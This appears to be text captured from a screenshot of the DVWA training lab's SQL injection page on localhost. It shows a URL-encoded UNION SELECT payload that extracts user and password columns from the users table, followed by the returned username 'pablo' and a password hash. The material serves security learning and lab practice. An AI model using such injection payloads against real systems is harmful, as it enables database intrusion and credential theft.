 127.0.0.1/dvwa/vulnerabilities/sqli/?id=12313%27%20union%20select%20user,password%20from%20users%20limit%203,1%20--%20qwe%20&Submit=Submit#
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
Vulnerability: SQL Injection
User ID:
Submit
ID: 12313' union select user,password from users limit 3,1 -- qwe
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7